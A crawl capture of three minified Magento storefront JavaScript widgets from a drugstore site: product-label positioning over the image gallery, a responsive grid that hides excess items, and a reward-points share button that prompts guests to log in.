define(['jquery','jquery/ui'],function($){'use strict';$.widget('mageplaza.productlabels',{_create:function(){this.initLabel();},initLabel:function(){var labelEl=$('#design-labels-'+this.options.ruleId+'-'+this.options.productId),imgLabelEl=$('#design-label-image-'+this.options.ruleId+'-'+this.options.productId),textLabelEl=$('#design-label-text-'+this.options.ruleId+'-'+this.options.productId),labelTopPercent=this.options.labelTopPercent,labelLeftPercent=this.options.labelLeftPercent,labelWidth=this.options.labelWidth,labelHeight=this.options.labelHeight,labelFontSize=parseInt(this.options.labelFontSize),labelFont=this.options.labelFont,labelColor=this.options.labelColor,galleryWidth=parseInt(this.options.galleryWidth),galleryHeight=parseInt(this.options.galleryHeight);$("[data-gallery-role=gallery-placeholder]").on('gallery:loaded',function(){var productImgEl=$('.fotorama__stage');if($(imgLabelEl).attr('src')){imgLabelEl.css({'width':'100%','height':'100%'});}else{imgLabelEl.removeAttr('style');textLabelEl.css({"-webkit-transform":"translate(0,0)"})}
textLabelEl.css({'font-family':labelFont,'color':labelColor});var top=((galleryHeight-labelHeight)*labelTopPercent / 100)/ galleryHeight*100,left=((galleryWidth-labelWidth)*labelLeftPercent / 100)/ galleryWidth*100,width=labelWidth*100 / galleryWidth,height=labelHeight*100 / galleryHeight;labelEl.css({'width':width+'%','height':height+'%','font-size':labelFontSize,'top':top+'%','left':left+'%'});productImgEl.prepend(labelEl);labelEl.show();labelEl.after('<div id="mpfotorama"></div>');$('#mpfotorama').css({'overflow':'hidden','width':productImgEl.width(),'height':productImgEl.height()});$(".fotorama__stage__shaft").appendTo("#mpfotorama");$('.product.media').css('overflow','unset');$('.fotorama-item').css('overflow','unset');$('.fotorama__stage__shaft').css('overflow','hidden');$('.fotorama__video-close').css('display','none');productImgEl.css('overflow','unset');});}});return $.mageplaza.productlabels;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/Aheadworks_Wbtab/js/aw-wbtab-grid.min.js
body_size: -212
content:
define(['jquery'],function($){"use strict";$.widget('mage.awWbtabGrid',{options:{itemsSelector:'[data-aw-wbtab-block="items"]'},_create:function(){this.hideWbtabExcessItems();$(window).on('resize',$.proxy(this.hideWbtabExcessItems,this));},hideWbtabExcessItems:function(){var grid=$(this.options.itemsSelector);if(!grid){return;}
var gridItems=grid.children(),gridWidth=grid.width(),itemWidth=gridItems.first().outerWidth(),itemsToShow=Math.round(gridWidth/itemWidth);gridItems.each(function(index,item){if(index<itemsToShow){$(item).show();}else{$(item).hide();}})}});return $.mage.awWbtabGrid;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/Aheadworks_RewardPoints/js/aw-rp-social-check-login.min.js
body_size: -120
content:
define(['jquery','Magento_Customer/js/model/authentication-popup','Magento_Customer/js/customer-data'],function($,authenticationPopup,customerData){"use strict";$.widget('awrp.awRewardPointsSocialCheckLogin',{options:{url:'/',network:''},_create:function(){this._bind();},_bind:function(){this._on({click:this.click});},click:function(){var customer=customerData.get('customer');if(!customer().firstname){$('.product-reward-points-share').attr('data-clickurl',this.options.url);authenticationPopup.showModal();return false;}}});return $.awrp.awRewardPointsSocialCheckLogin;});